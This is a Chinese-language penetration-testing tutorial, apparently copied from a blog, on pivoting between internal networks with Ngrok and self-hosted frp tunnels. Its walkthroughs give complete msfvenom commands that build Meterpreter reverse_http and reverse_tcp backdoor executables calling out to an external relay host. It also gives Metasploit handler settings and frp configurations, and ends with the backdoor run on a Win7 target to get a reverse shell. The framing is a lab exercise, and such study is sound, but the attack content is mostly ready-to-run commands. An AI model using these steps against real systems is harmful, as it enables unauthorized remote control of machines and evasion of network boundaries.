内网漫游 Socks 代理

基础知识

内外网简单知识:

内网ip地址是私有ip地址(10/8, 172.16/12 , 192.168/16),除此之外就是外网ip

两个不同的内网的主机想要通过CS或者MSF等工具实现控制或者通讯是不可能的,必须要借助代理

正反向协议通信问题:

正向:控制端连接被控制端;

反向:被控制端连接控制端

什么要区分正向和反向?

因为如果控制端是外网主机,被控端是内网主机,就相当于控制端有一个唯一的IP地址(比如103.12.4.11),

通过这个IP地址就可以找到控制端而在内网的被控端(比如192.168.23.36),你通过控制端主动去找是找不到的,

因为这个内网IP地址并不是唯一的,可能很多内网都用了这个IP地址,你根本没法找。此时就需要反向连接了,让内网的被控端主动去找外网的控制端。

内网穿透中隧道和代理的区别:

代理:主要解决网络的连通性问题(如果内网中存在防火墙等等禁止对代理的相关协议,代理就不能用需要隧道进行协议的伪装)

隧道:解决流量分析工具、流量监控工具、防火墙等相关工具的过滤问题(代理的高级版本,进行了协议的伪装)

代理解决的问题:

内网有外网,内网有过滤(防火墙),内网无外网(单纯主机服务器,无网络)

代理相关工具:nps、frp、ngrok、reGeorg、sockscap65、earthworm、proxifier、proxychains

内网穿透 Ngrok 测试演示-两个内网通讯上线

两个不同的内网(都有网络但是两者无法通信)实现穿透控制

Ngrok



国外:https://ngrok.com

国内:https://www.ngrok.cc/

1.注册登录,下载相应的客户端工具

2.开通隧道

这里有HTTP/ HTTPS/TCP三种隧道供我们选择,常用的是TCP,这里演示HTTP的

3.配置本地端口(虚拟机kali的)

4.kali上启动Ngrok

协议:http 本地端口(kali):192.168.76.132:4444

测试:内网win7 执行后门—ngrok主机处理—内网 kali 监听—内网 kali 接收



将Ngrok客户端传到 kali上,启动

./sunny clientid 隧道号

Tunnel Starus online 表示隧道畅通,如果显示其他则表示不同

Forwarding http://xiaodiisec.free.idcfengye.com 接受到数据会转交给 192.168.76.132:4444

5.利用msf生成后门并监听

注意这里的协议,隧道选择的是HTTP协议,那么我们生成的后门也需要选择HTTP协议,不然不通。

这里生成后门的对象是ngrok的服务器(域名+端口)

msfvenom -p windows/meterpreter/reverse_http lhost=xiaodiisec.free.idcfengye.com lport=80 -f exe -o test.exe

MSF生成HTTP后门



MSF配置监听

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost 92.168.76.132

set lport 4444

exploit

6.将后门上传之win7上去运行

总结:就是通过外网服务器ngrok做个桥梁,让不同内网的主机建立连接,使其能相互访问。

ngrok缺点:速度慢很卡(需要氪金),连接容易容易断,别人的服务器(不隐私)

内网穿透 Frp 自建跳板测试-两个内网通讯上线

Ngrok工具使用的是别人的服务器,容易泄露隐私数据。

Frp工具(最主流的工具):开源免费,自行搭建,方便修改,成本低,使用多样化,防止隐私泄露。

Frp下载地址

Frp参考文档

1.配置服务端(需要自购服务器)

下载-解压-修改-启动(阿里云主机记得修改安全组配置出入口)

根据服务器版本选择对应版本下载

解压:

tar -zxvf frp_0.44.O_linux_arm64.tar.gz



服务器修改配置文件 frps.ini:

[common]

bind_port = 6677

启动服务端:

./frps -c ./frps.ini

服务器修改配置文件 frps.ini

启动服务端:

./frps -c ./frps.ini

2.配置控制端

控制端修改配置文件 frpc.ini:

[common]

server_addr = 你的云主机 ip

server_port = 6677 #frpc 工作端口,必须服务端 frps 保持一致

[msf]

type = tcp

local_ip = 127.0.0.1

local_port = 5555 #转发给本机的 5555

remote_port = 6000 #服务端用 6000 端口转发给本机

启动客户端:

./frpc -c ./frpc.ini

控制端修改配置文件 frpc.ini

启动客户端:

客户端启动后,可以看到服务端已经有显示数据连接了,这种情况表示服务端与客户端连接成功,如果启动了客户端没有出现链接成功的话说明存在配置存在问题,需重新配置。



3.MSF生成后门

msfvenom -p windows/meterpreter/reverse_tcp lhost=你的云主机ip lport=6000 -f exe -o frp.exe



use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 127.0.0.1

set LPORT 5555

exploit



4.后面放到win7靶机运行 frp.exe 即可

运行后可以看到MSF已经接收到了反弹的回话

版权归原作者 acepanhuan 所有, 如有侵权,请联系我们删除。